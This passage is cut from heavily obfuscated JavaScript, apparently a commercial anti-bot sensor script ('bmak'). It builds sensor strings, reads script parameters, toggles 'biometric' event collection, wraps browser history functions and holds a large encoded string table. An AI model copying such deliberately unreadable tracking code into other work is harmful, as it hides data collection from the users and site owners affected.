l2p;return l2p=jW(z6,[wz()[E1(W5)](jh,xb,Cv),mW(QG),wz()[E1(bc)](zj,pw,mW(KL)),function lbp(){wq.push(pO6);try{var jmp=wq.length;var NIp=mW([]);var DWp=mW(pU6(MLp));var AVp=F56(r56);var Mbp=AVp[Wb()[kF(KK)](Wk,JZ,mW(mW(Mg)),jn,KL)];PM6(Mbp,MLp&&DWp);QZ6(AVp[gd()[Y7(WW)](q8,Gk,WB,sJ,dF,q4)],mW(QG));var jvp=zC6(r56);var Rbp=Yt6(lG,[x06]);var Yjp=Sf()[OS(pj)].call(null,KK,Cc,F1);if(jvp){Yjp=Sf()[OS(xS)](gq,c7,Dk)[sE()[I0(xm)](rI,DR6,Eb)](nS6(),wz()[E1(tx6)](tN6,l8,jb))[f4(typeof sE()[I0(GJ)],Fb([],[][[]]))?sE()[I0(xm)](rI,DR6,MM):sE()[I0(r8)](Vf,WC,dz)](Yt6(lG,[AVp[Sf()[OS(Xf)].apply(null,[Uw,HE,JL])]]),sE()[I0(sS)](Rb,lK,tS))[sE()[I0(xm)].call(null,rI,DR6,mW({}))](Rbp,sT()[Dw(QM)](Eb,Sx6,qn,N5))[sE()[I0(xm)](rI,DR6,YV)](jvp);}else{Yjp=(f4(typeof Sf()[OS(NK)],'undefined')?Sf()[OS(xS)].apply(null,[Eb,c7,Dk]):Sf()[OS(cm)].apply(null,[Qk,UQ6,QQ6]))[sE()[I0(xm)].apply(null,[rI,DR6,ZX])](nS6(),wz()[E1(tx6)].call(null,tN6,l8,mW(mW({}))))[sE()[I0(xm)](rI,DR6,Vk)](Yt6(lG,[AVp[Sf()[OS(Xf)](ZW,HE,JL)]]),sE()[I0(sS)].call(null,Rb,lK,Mg))[sE()[I0(xm)](rI,DR6,Oq)](Rbp);}if(PG[Sf()[OS(q8)](Ob,l7,jg)][f4(typeof wz()[E1(cm)],Fb('',[][[]]))?wz()[E1(Ac)](V2,q8,WB):wz()[E1(KL)].call(null,LX,mA6,QF)](f4(typeof wz()[E1(kC)],Fb('',[][[]]))?wz()[E1(WU)](vf,Cc,mW(mW({}))):wz()[E1(KL)].apply(null,[v3,DZ,Rb]))){PG[Sf()[OS(q8)].call(null,xk,l7,jg)][wz()[E1(Ac)].call(null,V2,q8,mW({}))](wz()[E1(WU)](vf,Cc,W2))[Ad()[Kz(fW)].call(null,l8,En,RB,EO6)]=Yjp;}if(f4(typeof PG[Sf()[OS(q8)](VI,l7,jg)][sE()[I0(RR6)](ZW,ZL,mW({}))](f4(typeof wz()[E1(z8)],'undefined')?wz()[E1(WU)].apply(null,[vf,Cc,mW({})]):wz()[E1(KL)].call(null,Er,mU,l7)),sE()[I0(NK)](N5,Rt6,mW([])))){var NWp=PG[Sf()[OS(q8)].call(null,Gn,l7,jg)][sE()[I0(RR6)](ZW,ZL,MM)](wz()[E1(WU)](vf,Cc,ZX));for(var zLp=Mg;TL(zLp,NWp[wz()[E1(Mg)].apply(null,[vF,jw,ZE])]);zLp++){NWp[zLp][Ad()[Kz(fW)](Vk,xm,RB,EO6)]=Yjp;}}}catch(pGp){wq.splice(Ck(jmp,KL),Infinity,pO6);Fpp(sE()[I0(Ix6)].apply(null,[pv,Gw,tS])[sE()[I0(xm)](rI,DR6,mW([]))](pGp,Sf()[OS(N8)](r8,YS,Dj))[sE()[I0(xm)](rI,DR6,mW(mW({})))](x06));}wq.pop();},Wb()[kF(QM)](r8,qE,YV,Ac,jb),function Zsp(){var KQp=mW(pU6(MLp));wq.push(LJ);var wLp=F56(r56);var SLp=wLp[Wb()[kF(KK)](Wk,Gt6,mW([]),jn,Pk)];PM6(SLp,MLp&&KQp);QZ6(wLp[BI(typeof gd()[Y7(gf)],'undefined')?gd()[Y7(PX)](v5,x0,sb,mA6,BW,KD6):gd()[Y7(WW)].call(null,q8,pW,NK,QB,Ob,q4)],mW(QG));htp(mW(QG));var dQp=Yt6(lG,[x06]);var nPp=zC6(r56);if(nPp){var Y2p;return Y2p=Sf()[OS(xS)].call(null,mW(Mg),c7,mq)[sE()[I0(xm)](rI,BK,Wv)](nS6(),wz()[E1(tx6)].call(null,Ys6,l8,q5))[sE()[I0(xm)](rI,BK,W2)](wLp[Sf()[OS(Xf)].call(null,tM,HE,B2)],sE()[I0(sS)].call(null,Rb,Gj,KL))[sE()[I0(xm)](rI,BK,mW(KL))](dQp,sT()[Dw(QM)].call(null,Eb,Sx6,X5,MM))[sE()[I0(xm)](rI,BK,On)](nPp),wq.pop(),Y2p;}var Obp;return Obp=(BI(typeof Sf()[OS(H8)],Fb('',[][[]]))?Sf()[OS(cm)](ZK,tZ,JR6):Sf()[OS(xS)].apply(null,[Pk,c7,mq]))[sE()[I0(xm)](rI,BK,xk)](nS6(),BI(typeof wz()[E1(Qm)],Fb('',[][[]]))?wz()[E1(KL)].apply(null,[S1,NK,XL]):wz()[E1(tx6)](Ys6,l8,mW(mW(Mg))))[sE()[I0(xm)](rI,BK,mW(mW(Mg)))](wLp[BI(typeof Sf()[OS(YS)],Fb('',[][[]]))?Sf()[OS(cm)](sb,Fs6,vY6):Sf()[OS(Xf)].apply(null,[ZX,HE,B2])],sE()[I0(sS)].apply(null,[Rb,Gj,RL]))[sE()[I0(xm)](rI,BK,xm)](dQp),wq.pop(),Obp;},wz()[E1(M7)].call(null,NG6,IE,rL),jW(z6,["_setFsp",function _setFsp(Wkp){wq.push(ES);nmp=Wkp;if(nmp){s06=s06[wz()[E1(l8)].apply(null,[nm,EC,l8])](new (PG[sE()[I0(jb)].apply(null,[wT,PP,Ig])])(Ad()[Kz(j4)].call(null,mW([]),mW(mW(Mg)),jw,gm),Ad()[Kz(Oq)].apply(null,[nF,VL,jc,bk])),wz()[E1(C0)].call(null,XW,En,mW([])));}wq.pop();},"_setBm",function _setBm(gWp){wq.push(b4);BIp=gWp;if(BIp){s06=(f4(typeof Sf()[OS(rz)],Fb([],[][[]]))?Sf()[OS(pj)].call(null,rL,Cc,I3):Sf()[OS(cm)].apply(null,[Kv,fr,NT]))[sE()[I0(xm)].apply(null,[rI,gQ6,jI])](nmp?Sf()[OS(IC)](KL,z8,J8):PG[Sf()[OS(q8)].apply(null,[gq,l7,gr])][wz()[E1(MV)](ZL,f1,Zv)][wz()[E1(wf)].apply(null,[SI,Mr,mW(mW({}))])],wz()[E1(Gn)].call(null,LE,x8,mW(KL)))[BI(typeof sE()[I0(ZW)],Fb('',[][[]]))?sE()[I0(r8)](x1,wE,On):sE()[I0(xm)](rI,gQ6,YV)](PG[Sf()[OS(q8)](Mm,l7,gr)][wz()[E1(MV)].apply(null,[ZL,f1,pj])][Ad()[Kz(dz)].apply(null,[xk,Cd,Zx6,fF])],Sf()[OS(XB)].call(null,tS,Uw,m3));r56=mW(mW({}));}else{var fLp=F56(r56);kLp=fLp[Wb()[kF(KK)](Wk,VZ,wf,jn,r8)];}wq.pop();Df6(r56);},"_setAu",function _setAu(psp){wq.push(pB);if(BI(typeof psp,sE()[I0(VI)](WU,wI,mW(mW([]))))){if(BI(psp[wz()[E1(Ir)](db,fW,KK)](Sf()[OS(HS)](Sj,tC,zk),XR[Ad()[Kz(Gk)](rL,N5,ZE,cT)]()),Mg)){s06=Sf()[OS(pj)].call(null,mW(Mg),Cc,lA6)[BI(typeof sE()[I0(gw)],'undefined')?sE()[I0(r8)].apply(null,[l0,KE,Dv]):sE()[I0(xm)](rI,YB,Ob)](nmp?f4(typeof Sf()[OS(rd)],'undefined')?Sf()[OS(IC)](Cd,z8,gF):Sf()[OS(cm)](mW(mW({})),lG6,hm):PG[Sf()[OS(q8)](ZW,l7,cK)][wz()[E1(MV)](gk,f1,KK)][wz()[E1(wf)](gI,Mr,mW(mW({})))],BI(typeof wz()[E1(jx6)],Fb([],[][[]]))?wz()[E1(KL)].apply(null,[rx6,GS,hI]):wz()[E1(Gn)].call(null,Bg,x8,mW(Mg)))[BI(typeof sE()[I0(tw)],Fb([],[][[]]))?sE()[I0(r8)](ZE,MJ,mW(mW([]))):sE()[I0(xm)](rI,YB,tf)](PG[Sf()[OS(q8)](ZK,l7,cK)][BI(typeof wz()[E1(Cc)],Fb([],[][[]]))?wz()[E1(KL)](Wn,rp6,LX):wz()[E1(MV)](gk,f1,dz)][Ad()[Kz(dz)].apply(null,[C2,H8,Zx6,fv])])[sE()[I0(xm)](rI,YB,YV)](psp);}else{s06=psp;}}wq.pop();},Ad()[Kz(Is6)](Eb,Qf,Xf,Wz),function fXp(Kkp){Ttp+=KL;},"_setIpr",function _setIpr(wIp){FOp=wIp;},"_setAkid",function _setAkid(EVp){MLp=EVp;PIp=mW(pU6(MLp));},"_enableBiometricEvent",function _enableBiometricEvent(Hhp){vw6=Hhp;},"_enableBiometricResearch",function _enableBiometricResearch(WLp){Kn6=WLp;},"_fetchParams",function _fetchParams(XXp){PM6(kLp,MLp&&PIp);}]),BI(typeof wz()[E1(jn)],Fb([],[][[]]))?wz()[E1(KL)].apply(null,[jb,YG6,Wv]):wz()[E1(fr)](Rc,c1,LX),function(){return gz.apply(this,[hY,arguments]);}]),wq.pop(),l2p;}();if(mW(wqp)){try{var Pjp=wq.length;var Ejp=mW({});dn6=Fb(dn6,xB()[XE(Mg)](BM,KL,OK,PX));if(mW(mW(PG[BI(typeof wz()[E1(GJ)],'undefined')?wz()[E1(KL)].apply(null,[mJ,zY6,YV]):wz()[E1(Zv)].call(null,MQ,C4,tM)]))){dn6=Fb(dn6,Ad()[Kz(dU)](x0,mW(mW({})),NJ,vg));hg6=Fb(hg6,fW);}else{dn6=Fb(dn6,Ad()[Kz(M5)](mW([]),Mm,ET,U3));hg6=Fb(hg6,En);}}catch(sjp){wq.splice(Ck(Pjp,KL),Infinity,Jx6);dn6=Fb(dn6,sE()[I0(l0)](Gk,Ng,tw));hg6=Fb(hg6,XR[xB()[XE(nV)].call(null,BM,q8,UM,pv)]());}wqp=mW(mW(RG));}FG[wz()[E1(cw)](dv,tf,N8)]=function(sPp){if(BI(sPp,s06)){I36=mW(mW(RG));}};if(PG[wz()[E1(Zv)].apply(null,[MQ,C4,dF])].bmak[wz()[E1(W5)].call(null,AW,xb,XL)]){if(mW(Oqp)){Oqp=mW(mW(RG));}jIp=bkp[gd()[Y7(fW)].apply(null,[Oq,mW({}),xb,nK,VI,tE])](sE()[I0(MH6)].apply(null,[jn,z2,kJ]),Fpp);Fpp(f4(typeof Sf()[OS(cz)],Fb([],[][[]]))?Sf()[OS(nJ)](YV,YL,Yg):Sf()[OS(cm)](z4,HE,EM));if(Yr(PG[wz()[E1(Zv)].apply(null,[MQ,C4,mW(mW([]))])]._cf[wz()[E1(Mg)](jq,jw,Zj)],Mg)){for(var x2p=Mg;TL(x2p,PG[wz()[E1(Zv)](MQ,C4,Gk)]._cf[wz()[E1(Mg)](jq,jw,l7)]);x2p++){PG[wz()[E1(Zv)].apply(null,[MQ,C4,XL])].bmak[wz()[E1(fr)](XM,c1,mW(mW(Mg)))](PG[wz()[E1(Zv)](MQ,C4,q8)]._cf[x2p]);}PG[wz()[E1(Zv)].call(null,MQ,C4,mW({}))]._cf=jW(z6,[f4(typeof sE()[I0(rS)],Fb('',[][[]]))?sE()[I0(q8)].call(null,ET,A8,l8):sE()[I0(r8)](F4,B96,mW(mW(Mg))),PG[wz()[E1(Zv)].apply(null,[MQ,C4,NK])].bmak[f4(typeof wz()[E1(WT)],Fb([],[][[]]))?wz()[E1(fr)](XM,c1,W2):wz()[E1(KL)].call(null,I3,ks6,W2)]]);}else{var JPp;if(PG[Sf()[OS(q8)](gf,l7,qN)][f4(typeof sE()[I0(Vf)],'undefined')?sE()[I0(KT)](c7,XW,tM):sE()[I0(r8)](ss6,zY6,N8)])JPp=PG[Sf()[OS(q8)].call(null,Ob,l7,qN)][f4(typeof sE()[I0(xk)],Fb([],[][[]]))?sE()[I0(KT)](c7,XW,QM):sE()[I0(r8)](nr,OD6,wf)];if(mW(JPp)){var M8p=PG[Sf()[OS(q8)](tf,l7,qN)][sE()[I0(nT)](NK,Tq,z4)](sE()[I0(SV)](gw,sm,XF));if(M8p[wz()[E1(Mg)].call(null,jq,jw,Rb)])JPp=M8p[Ck(M8p[wz()[E1(Mg)](jq,jw,ZX)],KL)];}if(JPp[Ad()[Kz(D0)].apply(null,[N8,mW(Mg),fW,xj])]){var djp=JPp[Ad()[Kz(D0)].call(null,Dv,mW(Mg),fW,xj)];var Pqp=djp[wz()[E1(MM)].call(null,jH,O4,Oq)](Sf()[OS(HS)](mW(Mg),tC,S2));if(EP(Pqp[wz()[E1(Mg)].call(null,jq,jw,Uw)],Dr[ZW]))DAp=djp[wz()[E1(MM)](jH,O4,NK)](Sf()[OS(HS)](YV,tC,S2))[BI(typeof Sf()[OS(rd)],'undefined')?Sf()[OS(cm)](WW,n1,ZO6):Sf()[OS(Rb)].apply(null,[mW({}),Zv,vg])](KV(q8))[Mg];if(DAp&&BI(bC(DAp[wz()[E1(Mg)].apply(null,[jq,jw,xb])],PX),Mg)){var rhp=gz(O6,[DAp]);if(Yr(rhp[wz()[E1(Mg)](jq,jw,mW(mW([])))],pj)){PG[wz()[E1(Zv)](MQ,C4,xm)].bmak[wz()[E1(M7)].call(null,Jg,IE,Pk)]._setFsp(BI(rhp[wz()[E1(Oq)].call(null,ZI,Qk,HW)](Mg),sE()[I0(PX)](NJ,fX,LX)));PG[wz()[E1(Zv)](MQ,C4,tS)].bmak[wz()[E1(M7)](Jg,IE,Qf)]._setBm(BI(rhp[wz()[E1(Oq)](ZI,Qk,mW({}))](KL),sE()[I0(PX)](NJ,fX,mW(Mg))));PG[wz()[E1(Zv)].apply(null,[MQ,C4,pW])].bmak[wz()[E1(M7)].apply(null,[Jg,IE,z4])]._setIpr(BI(rhp[f4(typeof wz()[E1(Ag)],Fb('',[][[]]))?wz()[E1(Oq)](ZI,Qk,HW):wz()[E1(KL)].call(null,gQ6,jI,Xf)](XR[Sf()[OS(IE)](pW,xb,HX)]()),sE()[I0(PX)](NJ,fX,QM)));PG[wz()[E1(Zv)](MQ,C4,ZE)].bmak[wz()[E1(M7)](Jg,IE,xk)]._setAkid(BI(rhp[wz()[E1(Oq)](ZI,Qk,mW({}))](q8),sE()[I0(PX)](NJ,fX,nV)));if(Yr(rhp[wz()[E1(Mg)](jq,jw,XF)],Eb)){PG[BI(typeof wz()[E1(xm)],Fb('',[][[]]))?wz()[E1(KL)](HW,A4,jI):wz()[E1(Zv)](MQ,C4,x0)].bmak[wz()[E1(M7)](Jg,IE,Cv)]._enableBiometricEvent(BI(rhp[wz()[E1(Oq)](ZI,Qk,mW(Mg))](Eb),sE()[I0(PX)].call(null,NJ,fX,HW)));}if(Yr(rhp[wz()[E1(Mg)](jq,jw,pv)],x8)){PG[wz()[E1(Zv)](MQ,C4,ZX)].bmak[wz()[E1(M7)].call(null,Jg,IE,HW)]._enableBiometricResearch(BI(rhp[wz()[E1(Oq)](ZI,Qk,Gn)](x8),f4(typeof sE()[I0(MM)],Fb([],[][[]]))?sE()[I0(PX)].apply(null,[NJ,fX,q5]):sE()[I0(r8)](BZ,O8,qV)));}PG[wz()[E1(Zv)](MQ,C4,ZX)].bmak[wz()[E1(M7)](Jg,IE,En)]._fetchParams(mW(mW(RG)));PG[wz()[E1(Zv)].apply(null,[MQ,C4,Ob])].bmak[wz()[E1(M7)](Jg,IE,Eb)]._setAu(djp);}}}}try{var jjp=wq.length;var ksp=mW(mW(QG));if(mW(Nkp)){try{dn6=Fb(dn6,Ad()[Kz(Oq)](mW([]),H8,jc,XV));if(f4(PG[Sf()[OS(q8)].call(null,rL,l7,qN)][Ad()[Kz(C4)](tS,Xf,lE,fX)],undefined)){dn6=Fb(dn6,Ad()[Kz(dU)](dF,On,NJ,vg));hg6-=WJ;}else{dn6=Fb(dn6,f4(typeof Ad()[Kz(YV)],Fb([],[][[]]))?Ad()[Kz(M5)](pW,Rb,ET,U3):Ad()[Kz(WW)].call(null,mW(mW({})),Kv,Gx6,Qf));hg6-=XR[Ad()[Kz(Tw)](mW(KL),mW(mW(KL)),Zv,Nk)]();}}catch(tkp){wq.splice(Ck(jjp,KL),Infinity,Jx6);dn6=Fb(dn6,sE()[I0(l0)].apply(null,[Gk,Ng,En]));hg6-=gq;}Nkp=mW(mW(RG));}htp(mW(QG));var mjp=Rm6();XE6();Dpp=Ck(Rm6(),mjp);YGp=PG[Ad()[Kz(MC)](xc,Mg,dz,Og)](function(){Dlp=KL;},Zz);PG[Sf()[OS(NJ)].call(null,W2,dF,TV)][wz()[E1(QO6)](ZV,YV,W2)]=function(){wq.push(xC);for(var qVp=arguments[wz()[E1(Mg)](Jl6,jw,Uw)],BVp=new (PG[Sf()[OS(x8)].call(null,cm,wT,Fj)])(qVp),xmp=Mg;TL(xmp,qVp);xmp++){BVp[xmp]=arguments[xmp];}var Cqp=Svp.apply(this,BVp);JVp();var Xbp;return wq.pop(),Xbp=Cqp,Xbp;};PG[Sf()[OS(NJ)](tS,dF,TV)][Sf()[OS(WT)](Mg,x8,xW)]=function(){wq.push(Hd);for(var Fsp=arguments[wz()[E1(Mg)](EX,jw,mW(mW({})))],Nbp=new (PG[Sf()[OS(x8)](QM,wT,bg)])(Fsp),gIp=Mg;TL(gIp,Fsp);gIp++){Nbp[gIp]=arguments[gIp];}var v8p=I8p.apply(this,Nbp);JVp();var Ghp;return wq.pop(),Ghp=v8p,Ghp;};}catch(Ibp){wq.splice(Ck(jjp,KL),Infinity,Jx6);}dbp();}wq.pop();}break;}};var vC=function(){wq=(XR.sjs_se_global_subkey?XR.sjs_se_global_subkey.push(M0):XR.sjs_se_global_subkey=[M0])&&XR.sjs_se_global_subkey;};var OC=function(lmp,Vbp){return lmp<<Vbp;};var R0=function(){m4=["\v{Q\x40\x40\t\x40","\r3",".P^","l\x3f\v7Q$\b[\t\\R0Zy9>)n{<I)O","5MLD(\x07\f\'M7\v;SN","Bg[","^\v=\b\\xR5\x3f\r+I/B-","z&\\)","$\x00=","3;(0","AK]","2MMA(\v7!K%C,>ZN1DFF\x00","MX^2\f\vK!R1Q/\\\'IW\b","IO","1RW Q*E\x3fu","\x00XIWL\x00%#QkV&6\r+",",HBZ\v","\' \x00DVSa+T>R~X7WG]\x003AFPYl<X,J;LSI-FWT#\'vZ[R3Xn[+7O_&\tF\x00_7Z^Na\f\n+Z:U~N\"SWZHN)E]X-V\x07+K/R17N&QZM\x40",")C*8QP7WK2L3nPE\b\t \\","","\r\r","9NVP4\n\"\\","M!c2\t\x07X\tI","(\x40KF","Y P_G\x3f9M","&QwL8[}N","\f*\x40","AO","=Q","SQ N","#V4t\n/:XO3,K\\J9","N\vDZZ$\f\\/B;,R|7JBZ","l\\E","\\3","^\x3fmGG3\'V c,O","\x00","\x3f\\ZE","h\x3fK3/LW]","7\x40S]\":OVY\f\x00\t>L\"G*S","VBH$","Z^Y%","HT%FLX3\'\n:Xs",",KW","HSG\v9\fMKR3","E\x3f","UZG\v","N\bQ&A}\n]\x078","\x3fpS1sW\bZ\x078","/","QZ\bF","\'HS.A\"DZa ","VL","\nkQ#7W","\r<\x40","\v^X&WS\x40","E2X",")9X<C^O&KQ","=NO Q]\b","U[","&","F\x40H[ZC\t/UO3\tH","\tAM","J\tQ","/\"\b^Zo-M","r^\"\n!_:\n\fTXPLD\t>#VY","\x07_[","h<P8C,3SO3UW","s","/\x40S\\5:J^[\f+","NVR-","G.\b","\r Z/R","f","G\x3fIKX3(\v#P=U7N","S&C[L\n","!\\","Zg","`kz\r1(/T+c2\t\x07X\tI","`^/\v+","I\b{;\x40V","V","\"NKjJ`5__Rq\x3f\x40FpA|z#]A","\f;^\'H-8N",":w/K;","S\f","H]\x40","AL","BZT5","","7=4","!A","]\x075\tK^Y\"","\vQ","+=+|&\n\"QD\x3fh/\f.KXs99/*$jox&|Qm!J\x07 kibt/\'ng\v)&|)wU;n/# jXs9/9\f)g--d&rs;p,41 o~c9,\x07\nng\x07- Z&z1\v|s8N+ q~y&9)!\b`d9*=|&d2Bs=h%+#O{\x0097!\f^a%3|%Z3dsQQ\n&iln\x00:\t&x6\r| |%dpo38imP\x00\x3f/$x\fA;+|>|$du;x73lRv\x00!/)x\tg5+\x00\'dk;\t3 kfv/\'xg2\v+z&t)gU\x3f/3#nXv9&9{)g\t-+Ybs8p/01$o~v9\x07~m\x07-(Z\"1|s N/5\"q~u&<9!`\f`9--|!d1Bwh/+#O~p\x0057!\f^\ra-3|Z1d}#h,Si~n*\t!\tx\v.\r{0|1d\vh)38i}P\x07/!eA*A++n>|2$`\x00;h70ixv!/\")}|g5(k\x00|7ak;k\t1 ifv%/\'ng\v)P&|)U;n/> jXv,9/9c)g-+d&rs;p/1 o~f9,\x07\fng\x07-Z&z1|s8N+% GS&9)!\r`d9-=|&d2Bs=h++#O~\x0097!\"^a%3|%Z5ds#k$&irn\x00:\t$|x:\r| |6dph)38iP\x00\x3f/+x\fA^+|>|*$du;~73mhv\x00!/U)x\tg5+\x00~BdM\t3nLP\x00;\x3f4\x40c--:u(v)gD+L o~v\x00:\t!\t\x00\f,G[Q|1bs;K^:#9\x07ZMu9/!\vg<\\\"S~[ Bs;h6\x40 H`89/*m o;|&|ArvH\fl/3=\\P7V1z+n6+pPE1oE.\'3%i|nq\t!pg2:%6|8\"r\x07s6;]zv+![\x07g\x07\bZ3vds;ji~},/4J7$;|&|Bs,3+dpb/!xV+|->1ls;BGb0oFv\x002Zp\r)/|&w\x07{;p/6. iu\"K\'!=^e;$\x00E&|*0eOG\n5<\ti]~\x009\x004v~o-+|#iAj\n+h-Q~{\b9/&\r=A/S7U1!ls;D:5k\nv\x009*.\br7g&=it1HZ2\x3f5/ iu\x40O\'!W>\\j=,D&q\x3fvds;m\x3f [Xv+\v`9g-+p3NG\ndsY1!*~v\x00;_\x07xH<\n*ItNs;h!\v%i|f\"\t!pd\v*^\n{E{ts2H6<Fu_$+!\v^\vg9#&|1\x07JP3h/\x00.q~t89/6\fZ l6\t\fx&B/_c\"c+\x40~u\b:/!\fQ-+|-o%1ls;E4=%VeKDv5x\rg-+x1pBh&7k","P:C3","T/\x40UEN7KW \f#I:","y,\tX,HW[\x07\bEVC2>\\=R7\r","oa5g","\tH!\x40\x409F\"","1\x3f9\\,B,X{-FUK",";R","\x001JVJ!#","_\nb9","\'\\U"," JVy8iK","4IIR","[^","N\f","k+A","LVD1","4WW","G\x00$6A[C)","H^%\f","uSv>m","\r\tX\x07\vD\\E\v\x00x]KPZ1\r*\x07n}\x3fJ\\M:x","AKM","\'","\"V-G2\x3fR\\&",".N","/T\'J\'","YJX5","\"I9t","VWk {VP/","]ME$3-K\'V*"," \x00DJR\r\x00\x07:Q","\b/K+B\tVO9-I[L+\x00$Z",">S,","&","\',il|<12\vw\nc\f)8b0x2i","\'JQD\v\"$DZZ$","\'L\\","\'U\n\x07X\bHrdQ\x40","Q,\\Q","F>[","G.\tQY","fI,S\\*J\\\x40\t$Z^^5Q","0\\",",","\\&","\vH","-WWM\"\x00\\ZT)\x00\x07+","","($|\rE*tq\n}ySoz,JY%H\x07/%n.]a(:9,","0\x07K","L","\b+X*","\n#x;R1\vIR","]!\"AQP\t","I&K","RX\'&GeM\v&$\x00KT^/+-\\>R7","\t\\E"," #[+T","r4p:\nc","M","7_","f","MQ","35NQ-LGv\v7\r]^C$","h\x3fZI1","US\bZ\v;8","~","R\x40^","\tM^5:V<:NGS7B\bF2\b^f","Z.\r#V8C","EZC 3\v","R\tQ\"AWM","R9\f-MD=\x07\"XO!\x40S}\x073\\^Z1","^/FaG3ALd1\v&q/U6","O&\"I","U","F[","1a\r3","I\bI/oa2L\bRZ","\x3f\\U55\x40\\","7MW\b",")","20",">S-","_I&VA","h#\fMQC2","#\n=\\<","Z*E\rR6M\"V\\HYD&\x07Ke{,\b\fx<T\x3f","8]^P$\v","\r^V","DJP(*:X","1\x3f_(Yt/cU}!M","\\\tZ","\\ G<\x00Y7Q$L\\","\x00X\nQW","\\V-\v\\\"C0P","\n4O","WX","_D\v&/ML","T.\t+","LX7rSL\"5\n","6I^","-\t","NS+\x40AZ=3KW \v","E\v\"Z|X4","WDE","z&\\(","\\7JQD3M"," ]+T;X","E_U","[S","S,","VQ\b\x40","OB2","MOQF\b","AS","]\b\f\')>W9d0S\tS","`1a","w[^2","pO\b$","9[Zz.\v$/M/","LC3\x00\x07","]8E"," ","\x40^D\x000<V>C,","/V","4\v\v\x07]","_ZU*\'J\'D7\x00I^\"KU","QS\bN\v","z^Z%7AMv-","5\rM^E\x00\x07:P A\n\x07XN","\x07+MQ0<RX7\\vZ\r\x00\x3f\\PE","R-QW\bM8","\x07","Cd[",";kQC","<\v/L\"R~.RN1zE$","U\\","\n9"];};var l4;function OS(HQp){return R5()[HQp];}var NY6;var gR6;var F66;function Ad(){var Isp=[]['\x6b\x65\x79\x73']();Ad=function(){return Isp;};return Isp;}function E1(Aqp){return R5()[Aqp];}function kjp(zGp){zGp=zGp?zGp:MS(zGp);var lPp=R4(OC(zGp,KL),Dr[Mg]);if(R4(Fb6(Fb6(Yk6(zGp,Oq),Yk6(zGp,x8)),zGp),KL)){lPp++;}return lPp;}var Nl6;var hp6;function Y7(dvp){return Sz()[dvp];}var A66;var Rp6;function kF(zPp){return Sz()[zPp];}function gd(){var cLp={};gd=function(){return cLp;};return cLp;}var Gl6;var YN;function rr(){var lLp={};rr=function(){return lLp;};return lLp;}var KL,PX,pj,Eb,q8,x8,gf,WW,YV,hI,M0,Mg,Oq,r8,NK,Xf,Ig,qV,xm,VI,xb,XL,cm,Rb,nV,fW,tM,dL,Wk,Qf,BW,HW,MM,Zv,Mm,l8,ZX,sb,W2,dF,Kv,xk,LX,C2,z8,jI,KK,ZW,QF,Zj,N8,Ag,Sj,Vf,Ob,Vk,rI,ZK,O8,wf,VL,RL,pv,H8,jb,gq,QM,tf,MV,nF,Cv,Gk,pW,Qm,rL,Gn,rS,SV,Am,RS,Uw,tS,Qk,jc,Dv,XF,wg,Pk,dz,ZE,z4,JX,Wv,YL,Fg,XJ,l7,En,N5,dT,AU,x0,kJ,vc,Z4,WB,xc,tw,q4,q5,Zx6,A0,Hz,X4,Aw,Xw,b0,p7,C4,f1,T96,N1,On,pC,tE,Nd,jw,Cd,sS,r7,ZC,x7,Nn,Vd,D4,xw,NJ,XN6,WQ6,Nz,Yz,mC,Ic,bn,UE,MC,Q5,pz,tr,rU,B96,Cc,IN6,cx6,nw,V1,zH6,WO6,dl6,R7,NS,ET,dc,CU,TO6,MH6,ME,ln,nT,pw,IU,j4,NT,hU,O5,Zz,Km,hm,OX,wE,qk,Mz,VU,J0,mE,p4,Op6,L4,nA6,QJ,Jx6,L3,E66,dE,WU,Fp6,LO6,bZ,qs6,ft6,ks6,GS,Ld,mr,DC,Ts6,CR6,l0,tZ,fr,ND6,DG6,XO6,q1,hw,Zc,mT,V0,wd,Wl6,RU,Ix6,DZ,gp6,cU,HG6,vn,Uz,OZ,Tr,jB,pT,w66,lO6,hZ,Nt6,Hn,Cr,MZ,ZT,EM,J7,rC,z0,S0,nd,vB,YT,HC,HT,CC,r5,Vp6,ts6,fN6,fQ6,nz,UC,dr,gr,lz,lT,Q7,S7,GT,BC,n1,zS,jr,RQ6,YO6,f96,jN6,bT,Y0,wR6,jS,IT,CJ,BM,LC,A3,wN6,Ox6,xz,IY6,D0,Mx6,X5,S4,Y1,hT,G0,Z0,B0,C0,wT,Er,Nc,FB,J4,hs6,fx6,Rt6,Zd,H1,Ll6,KR6,zY6,MT,C3,MJ,cz,NO6,jx6,sQ6,EO6,jT,bA6,Us6,Ew,ON6,nQ6,QS,JO6,Bp6,Br,J66,bx6,pH6,T3,pG6,ZN6,Pd,lN6,Oz,Qq,RA6,Id,Y96,K66,hD6,RC,ZJ,gn,hJ,A7,fw,jE,Xn,Mr,zr,O7,VE,Cn,c7,H5,zC,Pw,ZR6,Ys6,bE,sR6,dH6,ZA6,p3,zz,Td,LJ,Qz,E96,Wd,IR6,h96,m3,Vw,m0,px6,rz,WC,ct6,Zr,W4,Tz,W0,Rc,pE,Pr,Jr,g4,Zn,ID6,RD6,r1,Xx6,BS,cc,gC,WJ,Xc,C1,KS,rc,mU,v4,JQ6,Ht6,NA6,QT,WT,IC,Y66,EC,IE,nx6,QO6,hC,GJ,W5,ZS,JS,nJ,v5,cn,NE,XC,Jc,lc,Or,AT,Yw,g0,Hd,MU,Sw,YC,K4,Ww,V5,kl6,lG6,X0,Mt6,Fx6,k3,X96,DA6,TT,DU,GA6,ZB,DD6,UO6,F1,dU,Jn,M5,md,HE,rd,vd,Yn,gH6,lE,O4,Ac,Yc,vw,W66,Kt6,Ul6,JE,q7,qE,Wn,w4,U0,E5,G4,dS,A4,FY6,GG6,V3,lw,Sp6,f5,tC,TC,P1,SE,Lc,jn,fA6,Ql6,RB,YS,Cx6,rs6,xC,m1,dx6,s96,c1,VT,VH6,GC,Np6,J3,jA6,Is6,J1,Mw,gw,Tw,xS,XB,HS,bl6,SM,lZ,bc,tx6,M7,Ir,cw,GU,LT,lS,rM,EU,kC,UN6,Fs6,j7,nt6,jt6,NZ,Iw,BU,KC,Zw,Bw,Q4,mQ6,bY6,pO6,RR6,ES,b4,pB,w7,A5,KT,gE,YZ,Xz,d96,Rk,QE,RE,fT,VJ,sd,IJ,Z1,YJ,k4,Hw,gT,B1,qC,OB,gc,P5,b5,VC,FS,B7,Rr,wn,nr,s4,Z7,fS,JU,Dz,OT,LU,Cz,Gw,tN6,pQ6,hx6,Al6,K0,M96,Lt6,BZ,VZ,Sx6,X3,BY6,Hx6,Fw,HB,PE,vA6,mO6,P66,xE,WN6,kw,wx6,qT,p0,N4,B4,S1,HU,sY6,xs6,sG6,v96,t5,mx6,jQ6,EB,qQ6,zw,KJ,qd,Gz,KE,Bl6,EA6,np6,K